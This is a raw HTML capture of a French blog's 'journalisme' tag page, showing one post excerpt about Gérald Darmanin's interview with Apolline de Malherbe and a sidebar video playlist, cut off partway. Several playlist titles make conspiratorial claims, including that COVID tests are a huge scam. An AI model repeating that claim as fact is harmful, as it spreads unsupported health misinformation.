

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://grinchouillard.com/tag/journalisme/
body_size: 73948
content:
<!DOCTYPE html>
<html class="no-js" dir="ltr" lang="fr-FR" prefix="og: https://ogp.me/ns#">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<link rel="profile" href="http://gmpg.org/xfn/11" />
<title>journalisme | grinchouillard</title>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.5.5 - aioseo.com -->
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://grinchouillard.com/tag/journalisme/" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.5.5" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/grinchouillard.com\/tag\/journalisme\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/grinchouillard.com\/#listItem","position":1,"name":"Domicile","item":"https:\/\/grinchouillard.com\/","nextItem":"https:\/\/grinchouillard.com\/tag\/journalisme\/#listItem"},{"@type":"ListItem","@id":"https:\/\/grinchouillard.com\/tag\/journalisme\/#listItem","position":2,"name":"journalisme","previousItem":"https:\/\/grinchouillard.com\/#listItem"}]},{"@type":"CollectionPage","@id":"https:\/\/grinchouillard.com\/tag\/journalisme\/#collectionpage","url":"https:\/\/grinchouillard.com\/tag\/journalisme\/","name":"journalisme | grinchouillard","inLanguage":"fr-FR","isPartOf":{"@id":"https:\/\/grinchouillard.com\/#website"},"breadcrumb":{"@id":"https:\/\/grinchouillard.com\/tag\/journalisme\/#breadcrumblist"}},{"@type":"Person","@id":"https:\/\/grinchouillard.com\/#person","name":"Raspoutine","image":{"@type":"ImageObject","@id":"https:\/\/grinchouillard.com\/tag\/journalisme\/#personImage","url":"https:\/\/secure.gravatar.com\/avatar\/ac6e2a2c4524485cf22b145e9b20515861bc4e1af06ebe3578204b4952c52138?s=96&d=mm&r=g","width":96,"height":96,"caption":"Raspoutine"}},{"@type":"WebSite","@id":"https:\/\/grinchouillard.com\/#website","url":"https:\/\/grinchouillard.com\/","name":"grinchouillard","description":"Juste lucide sur la situation et en perp\u00e9tuelle \u00e9volution","inLanguage":"fr-FR","publisher":{"@id":"https:\/\/grinchouillard.com\/#person"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="grinchouillard &raquo; Flux" href="https://grinchouillard.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="grinchouillard &raquo; Flux des commentaires" href="https://grinchouillard.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="grinchouillard &raquo; Flux de l’étiquette journalisme" href="https://grinchouillard.com/tag/journalisme/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/grinchouillard.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='dashicons-css' href='https://grinchouillard.com/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='post-views-counter-frontend-css' href='https://grinchouillard.com/wp-content/plugins/post-views-counter/css/frontend.min.css?ver=1.5.4' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://grinchouillard.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='mh-google-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans:400,400italic,700,600' type='text/css' media='all' />
<link rel='stylesheet' id='mh-magazine-lite-css' href='https://grinchouillard.com/wp-content/themes/mh-magazine-lite/style.css?ver=2.9.2' type='text/css' media='all' />
<link rel='stylesheet' id='mh-font-awesome-css' href='https://grinchouillard.com/wp-content/themes/mh-magazine-lite/includes/font-awesome.min.css' type='text/css' media='all' />
<script type="text/javascript" src="https://grinchouillard.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://grinchouillard.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://grinchouillard.com/wp-content/themes/mh-magazine-lite/js/scripts.js?ver=2.9.2" id="mh-scripts-js"></script>
<link rel="https://api.w.org/" href="https://grinchouillard.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://grinchouillard.com/wp-json/wp/v2/tags/781" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://grinchouillard.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<!--[if lt IE 9]>
<script src="https://grinchouillard.com/wp-content/themes/mh-magazine-lite/js/css3-mediaqueries.js"></script>
<![endif]-->
<link rel="icon" href="https://grinchouillard.com/wp-content/uploads/2021/12/cropped-icons8-jumelles-480-32x32.png" sizes="32x32" />
<link rel="icon" href="https://grinchouillard.com/wp-content/uploads/2021/12/cropped-icons8-jumelles-480-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://grinchouillard.com/wp-content/uploads/2021/12/cropped-icons8-jumelles-480-180x180.png" />
<meta name="msapplication-TileImage" content="https://grinchouillard.com/wp-content/uploads/2021/12/cropped-icons8-jumelles-480-270x270.png" />
</head>
<body id="mh-mobile" class="archive tag tag-journalisme tag-781 wp-theme-mh-magazine-lite mh-right-sb" itemscope="itemscope" itemtype="https://schema.org/WebPage">
<div class="mh-container mh-container-outer">
<div class="mh-header-mobile-nav mh-clearfix"></div>
<header class="mh-header" itemscope="itemscope" itemtype="https://schema.org/WPHeader">
	<div class="mh-container mh-container-inner mh-row mh-clearfix">
		<div class="mh-custom-header mh-clearfix">
<a class="mh-header-image-link" href="https://grinchouillard.com/" title="grinchouillard" rel="home">
<img class="mh-header-image" src="https://grinchouillard.com/wp-content/uploads/2014/04/cropped-ban_grinchouillard.jpg" height="240" width="1037" alt="grinchouillard" />
</a>
<div class="mh-site-identity">
<div class="mh-site-logo" role="banner" itemscope="itemscope" itemtype="https://schema.org/Brand">
<div class="mh-header-text">
<a class="mh-header-text-link" href="https://grinchouillard.com/" title="grinchouillard" rel="home">
<h2 class="mh-header-title">grinchouillard</h2>
<h3 class="mh-header-tagline">Juste lucide sur la situation et en perpétuelle évolution</h3>
</a>
</div>
</div>
</div>
</div>
	</div>
	<div class="mh-main-nav-wrap">
		<nav class="mh-navigation mh-main-nav mh-container mh-container-inner mh-clearfix" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
			<div class="menu"><ul>
<li class="page_item page-item-2"><a href="https://grinchouillard.com/page-d-exemple/">C&rsquo;est quoi ?</a></li>
<li class="page_item page-item-339"><a href="https://grinchouillard.com/contacter/">Contacter</a></li>
<li class="page_item page-item-1480 page_item_has_children"><a href="https://grinchouillard.com/extras/">Extras</a>
<ul class='children'>
	<li class="page_item page-item-1311"><a href="https://grinchouillard.com/extras/bonus/">Bonus</a></li>
	<li class="page_item page-item-1501"><a href="https://grinchouillard.com/extras/bonus-2/">Bonus 2</a></li>
</ul>
</li>
<li class="page_item page-item-1951 page_item_has_children"><a href="https://grinchouillard.com/top-videos/">Top vidéos</a>
<ul class='children'>
	<li class="page_item page-item-1949"><a href="https://grinchouillard.com/top-videos/top-infos-youtube/">Top infos Youtube</a></li>
</ul>
</li>
<li class="page_item page-item-939"><a href="https://grinchouillard.com/vrac-de-liens/">Vrac de liens</a></li>
</ul></div>
		</nav>
	</div>
</header><div class="mh-wrapper mh-clearfix">
	<div id="main-content" class="mh-loop mh-content" role="main">			<header class="page-header"><h1 class="page-title">journalisme</h1>			</header><article class="mh-loop-item mh-clearfix post-1595 post type-post status-publish format-standard has-post-thumbnail hentry category-reflexion tag-agressivite tag-apolline tag-bilan tag-clash tag-darmanin tag-edouard-philippe tag-gouvernement tag-interview tag-journalisme tag-liberte tag-malherbe tag-marc-olivier-fogiel">
	<figure class="mh-loop-thumb">
		<a href="https://grinchouillard.com/gerald-darmanin-face-a-apolline-de-malherbe/"><img width="326" height="245" src="https://grinchouillard.com/wp-content/uploads/2022/02/apolline_darmanin_ban-326x245.jpg" class="attachment-mh-magazine-lite-medium size-mh-magazine-lite-medium wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://grinchouillard.com/wp-content/uploads/2022/02/apolline_darmanin_ban-326x245.jpg 326w, https://grinchouillard.com/wp-content/uploads/2022/02/apolline_darmanin_ban-80x60.jpg 80w" sizes="(max-width: 326px) 100vw, 326px" />		</a>
	</figure>
	<div class="mh-loop-content mh-clearfix">
		<header class="mh-loop-header">
			<h3 class="entry-title mh-loop-title">
				<a href="https://grinchouillard.com/gerald-darmanin-face-a-apolline-de-malherbe/" rel="bookmark">
					Gérald Darmanin face à Apolline de Malherbe				</a>
			</h3>
			<div class="mh-meta mh-loop-meta">
				<span class="mh-meta-date updated"><i class="fa fa-clock-o"></i>9 février 2022</span>
<span class="mh-meta-author author vcard"><i class="fa fa-user"></i><a class="fn" href="https://grinchouillard.com/author/grinch/">Raspoutine</a></span>
<span class="mh-meta-comments"><i class="fa fa-comment-o"></i><a class="mh-comment-count-link" href="https://grinchouillard.com/gerald-darmanin-face-a-apolline-de-malherbe/#mh-comments">0</a></span>
			</div>
		</header>
		<div class="mh-loop-excerpt">
			<div class="mh-excerpt"><p>Quand Gérald Darmanin oublie qu&rsquo;il est ministre et qu&rsquo;il est en France Ca donne ça ! Une séquence irréaliste entre la journaliste et le ministre <a class="mh-excerpt-more" href="https://grinchouillard.com/gerald-darmanin-face-a-apolline-de-malherbe/" title="Gérald Darmanin face à Apolline de Malherbe">[&#8230;]</a></p>
</div>		</div>
	</div>
</article>	</div>
	<aside class="mh-widget-col-1 mh-sidebar" itemscope="itemscope" itemtype="https://schema.org/WPSideBar"><div id="block-98" class="mh-widget widget_block"><p>			<div 
			class="yotu-playlist yotuwp yotu-limit-min yotu-limit-max   yotu-thumb-169  yotu-template-grid" 
			data-page="1"
			id="yotuwp-697c8b02c3a59"
			data-yotu="modal"
			data-total="1"
			data-settings="[base64]"
			data-player="popup"
			data-showdesc="off" >
				<div>
					<div class="yotu-pagination yotu-hide yotu-pager_layout-default yotu-pagination-top">
<a href="#" class="yotu-pagination-prev yotu-button-prs yotu-button-prs-1" data-page="prev">Prev</a>
<span class="yotu-pagination-current">1</span> <span>of</span> <span class="yotu-pagination-total">1</span>
<a href="#" class="yotu-pagination-next yotu-button-prs yotu-button-prs-1" data-page="next">Next</a>
</div>
<div class="yotu-videos yotu-mode-grid yotu-column-2 yotu-player-mode-popup">
	<ul>
					<li class=" yotu-first">
								<a href="#LVY_LQ-9ie0" class="yotu-video ytef-grow" data-videoid="LVY_LQ-9ie0" data-title="Troisième Guerre mondiale ? Le discours-choc que les Français ont besoin d\&#039;entendre" title="Troisième Guerre mondiale ? Le discours-choc que les Français ont besoin d&#039;entendre">
					<div class="yotu-video-thumb-wrp">
						<div>
														<img decoding="async" class="yotu-video-thumb" src="https://i.ytimg.com/vi/LVY_LQ-9ie0/sddefault.jpg" alt="Troisième Guerre mondiale ? Le discours-choc que les Français ont besoin d&#039;entendre">	
													</div>
					</div>
											<h3 class="yotu-video-title">Troisième Guerre mondiale ? Le discours-choc que les Français ont besoin d'entendre</h3>
																			</a>
							</li>
				
						<li class="">
								<a href="#SpiC1DgxZ28" class="yotu-video ytef-grow" data-videoid="SpiC1DgxZ28" data-title="La fin de l\&#039;hégémonie ?" title="La fin de l&#039;hégémonie ?">
					<div class="yotu-video-thumb-wrp">
						<div>
														<img decoding="async" class="yotu-video-thumb" src="https://i.ytimg.com/vi/SpiC1DgxZ28/sddefault.jpg" alt="La fin de l&#039;hégémonie ?">	
													</div>
					</div>
											<h3 class="yotu-video-title">La fin de l'hégémonie ?</h3>
																			</a>
							</li>
				
						<li class="">
								<a href="#iTYZ5D0bnwA" class="yotu-video ytef-grow" data-videoid="iTYZ5D0bnwA" data-title="\&quot;Le test COVID est une immense arnaque !\&quot; - Pierre Chaillot de la chaîne Décoder l\&#039;éco" title="&quot;Le test COVID est une immense arnaque !&quot; - Pierre Chaillot de la chaîne Décoder l&#039;éco">
					<div class="yotu-video-thumb-wrp">
						<div>
														<img decoding="async" class="yotu-video-thumb" src="https://i.ytimg.com/vi/iTYZ5D0bnwA/sddefault.jpg" alt="&quot;Le test COVID est une immense arnaque !&quot; - Pierre Chaillot de la chaîne Décoder l&#039;éco">	
													</div>
					</div>
											<h3 class="yotu-video-title">"Le test COVID est une immense arnaque !" - Pierre Chaillot de la chaîne Décoder l'éco</h3>
																			</a>
							</li>
				
						<li class="">
								<a href="#YNeZKLusSzI" class="yotu-video ytef-grow" data-videoid="YNeZKLusSzI" data-title="Macron au Cameroun : faux public, corruption et néo-colonialisme" title="Macron au Cameroun : faux public, corruption et néo-colonialisme">
					<div class="yotu-video-thumb-wrp">
						<div>
														<img decoding="async" class="yotu-video-thumb" src="https://i.ytimg.com/vi/YNeZKLusSzI/sddefault.jpg" alt="Macron au Cameroun : faux public, corruption et néo-colonialisme">	
													</div>
					</div>
											<h3 class="yotu-video-title">Macron au Cameroun : faux public, corruption et néo-colonialisme</h3>
																			</a>
							</li>
				
						<li class="">
								<a href="#Mgjq6SRJbfg" class="yotu-video ytef-grow" data-videoid="Mgjq6SRJbfg" data-title="L’ancien dealer Gérard Fauré : « La cocaïne ça gère la France ! »" title="L’ancien dealer Gérard Fauré : « La cocaïne ça gère la France ! »">
					<div class="yotu-video-thumb-wrp">
						<div>
														<img decoding="async" class="yotu-video-thumb" src="https://i.ytimg.com/vi/Mgjq6SRJbfg/sddefault.jpg" alt="L’ancien dealer Gérard Fauré : « La cocaïne ça gère la France ! »">	
													</div>
					</div>
											<h3 class="yotu-video-title">L’ancien dealer Gérard Fauré : « La cocaïne ça gère la France ! »</h3>
																			</a>
							</li>
				
						<li class="">
								<a href="#f_yrP_AvMx0" class="yotu-video ytef-grow" data-videoid="f_yrP_AvMx0" data-title="Macron ne répond pas à vos questions... Episode 1" title="Macron ne répond pas à vos questions... Episode 1">
					<div class="yotu-video-thumb-wrp">
